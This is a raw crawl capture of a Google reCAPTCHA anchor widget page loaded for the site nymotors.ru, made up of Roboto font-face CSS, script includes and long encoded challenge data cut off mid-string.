m8KGMsOxwo/[base64]/YmvCn8KfGFplw6/CslZswprDs03Cmz3DkADCvAlowqPCocKsw4zCsMKMwpsQHsO3dsKKEsKEK0/Ds8KhBxV3w5XDpmVkwoYaLz9fOUIXw6XCl8OEwr/Do8Kywq5NwocSYyApwqNmdAvCjsOOw4vDhcKbw7rDtyLCqkEsw6zCosObA8KMSQ7DunPDm0XDuMOkXTtSUm/CkwbDi8KrwpI2QDYpwqXDhSoSM2rCp2fCggYSVjzDmcK/UcOxTg9IwpBwBMK1w6EUUldtd8Ktw5TDuMKjNFUNw5fDmMKTYmAhV8K4AMOpdnjCmXF9w4LDp8Kjwq5aKiLDr8OwA8ORDSfCoQ/[base64]/CjVrDmsKhwpQZGCXCug5CworDrwPDq8OyWcOcZcO2cj7CoMKWV0rDh1Y9cMKyUsObw6I+w59kAS5/wrJ2w7E2EMOeEMK/wo93GsOuw7XCtcKjJVdvw6BqwrLDsSx9wovDlMKqEQHDucKWw581LsOyCcKZwqzDhcOIX8OtdiJLwrYTJMKJVMKuw43DvSZ5woFhOWZbw7XCtsKIccOiwr4GwofDosO/[base64]/w45yJHM1wonClcKCw4XCosKuOCUaw6oxwoJBLRR6XMOXdzbDvcOpw7HCksOSwrLDqcKGwpHCsy/CgcKwGng\\u003d\x22],null,[\x22conf\x22,null,\x226LdPPEwrAAAAAMiHZAB-gLZ8G1pCPTR-BgHf0YWE\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://nymotors.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XvDr71eGqxQbskjYD91jwRIkolWEw7haWF/E18MvMfY\\u003d\x22,0,0,null,1,1769407436562,0,0,[143,28,107],null,[183,226,146],\x22RC-wElcNOCNDuYGjg\x22,null,null,null,null,null,\x220dAFcWeA49RgjmYttksGKNo5U5adwmYFeWMYbiFkjZhzLC3V8F56d_U1_y37vNeWIZoHvB6xmsp3GDETENY426C_Dyxf6AtnAX2w\x22,1769490236758]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdPPEwrAAAAAMiHZAB-gLZ8G1pCPTR-BgHf0YWE&co=aHR0cHM6Ly9ueW1vdG9ycy5ydTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=cgpcpecs43by
body_size: 49396
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="d8OOmZbw0C_rWKrr50Knrw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="d8OOmZbw0C_rWKrr50Knrw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="d8OOmZbw0C_rWKrr50Knrw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/X8OtwofDi1HDvjg+wrbDgGZ0w4BTC8KIwocwC8K+V8OFHUdNw652R8OAQsK3O8KGbcKHdsK2ZBNDwoB2woTCjcO1wqvCncOMIsO+UcKsRcKiwqXDiQ4yDcOlAsKSC8KmwrQiw6jDpXLChTNSwqJIcX/DuVhOVGnCrcKaw7QLwpwUAsOHe8K3w4PCpsKDNk7CqsOzasO/YAMEBMODaTxyJ8O2w7YBw6HDrgrDlyzDvx9jDHUQZcK+wqrDs8K0WWfDpMKiBcOjCcOxwoDDiQgnVD5Awp/Dj8OlwpFMw5fDkFDCvTbDhEESwo3Cj3/DlxHCr1kKw4EuO3lkwpTDmjvCh8OXw4LCtgzDiMOUAMOKDMKkw4MIVX8Pw6hFwqoybzjDpHnCvHvDjj/[base64]/CqMOFPwsWwpTDpcKjw47CpcOaLxfCpcKDRm/[base64]/[base64]/CgRPClMOMw5ESwoQnMMKXMF7Cgwl3w6nCicO0wpzDkh3DmVdDUsKnYMOfPMOdacOCMUvCjVReOQ5tYCLDnkgFw5PCscK3H8KXw6lTVMOGBMO6FcOCawtkBQMcPCvDqyE9woQswrjDmARPLMKdwojDjcKSKMOpw5USDXURasODwq/Di0nDsQrCgcK1b2cSw7kxw4dyKsKQMD7DlcOgwqvClHPCshp0w5XDmxrDoAzCpDZBwpnDsMOgwoomw7kndsKgDkjCjcKGJsOLwpvDgQc+wqrDhMKnIxwweMODFkgdasODTVbDtcK4w7PDiU9PHxUGw6nCoMOJw6Z/wpvDuHjClzlJw7zCqCFewpYjaAMHRWnCr8KNw73CgcK+w5gxNBLChQ54wqxCCsKgRsK9wr/[base64]/CplUNwo4Tw68yw7rDinLCk8OlAcOqw4A0PMKMQcKLwoJNHcOZw41Fw4nDksKpw6jDry3CrwU+fsOkw7lkLQ3CsMKcC8K+AcOdVCwbMFDCrcKkVDw2ZMOPScOUw6RRM3nCtXg0DTZcwoVCw4oRcsKVX8KRw5rDgi/CvlpfQ2jDnRTDmsKUO8KwbwIVw6odXzDDgld8wqxrw7/DrsK4KBLCjkHDmsK2bcKZaMKsw4w5X8OKCcK0c2vDhjlEM8OuwqLCiWg0w6jDpsOIWMKSVcKqM1pxw7xWw6tSw4klKnAgRXfDoDHCgsOQUSUlwo3Cr8O1wr3ClBZ2w402wozDthnDkD89wpTCocODEcOgCsKvw4ZII8Kuwo0/wpbCgMKLVDo3esOYLsKRwonDoXg+wpEZwrrCqUnDoGBxEMKDw64/[base64]/DuElgwrrCj8O1WcKTw5dCw7FsasKbw4gsCsKlwqPCun/[base64]/wpzCgC3DicOBbcObHTXClsKjYsKYw5QhehY+FlhGZMOIWCPCrsKUN8ONwrjCqcOiPcOawqVswqrDkcKXw5ADw5cwY8ODKzNew4pBQMOZw5hmwqoqwpzDjsKpwrzCiybCusKhFcKYKVVWdkFoYcOPRMO7w5tZw4DDkcKLwr7Cv8KBw6/ClW51BhQ9Rih2fR9Jw5vClMKhLcOdVSLCl1vDkcOFwpPDmBzDocKTwpZrSjnDiwlJwq1eP8Okw4MjwrZBFWHDqcKfJsKhwrhBQQoDw5TCgsOQGRLCvsOcw6bDnXrDjcKWJF87wp1Jw5kcQsOWwoZYShvCrSd5w6sjSsOmZ1rCrT/[base64]/CuiN1worCnD3DlsK9w5fDtsO/PMO5wpvDoMKeZ1YUGsK9w4XDsXJyw67DumfDhsKXEXbDrX1Me2EbwoHCl2/Cj8O9wrDDs2U1wqErw45RwodkagXDpAnDgsKqw63DnsKDYsKiZkhnSDbDqcKPMTLDuXI3wrTDs3Zcw5VqPEZNAyNawp3CjMKyDTM+wonCtHVMw4AiwofDk8OuYzHCisOuwpbCjW7Dij5aw4vCsMK4CsKHwp/[base64]/[base64]/[base64]/CmcOwLhzDl8KtMMKWw4JbwroUVHNDwobCmD7DkD9Kw5pzw6ZgKMOcwr9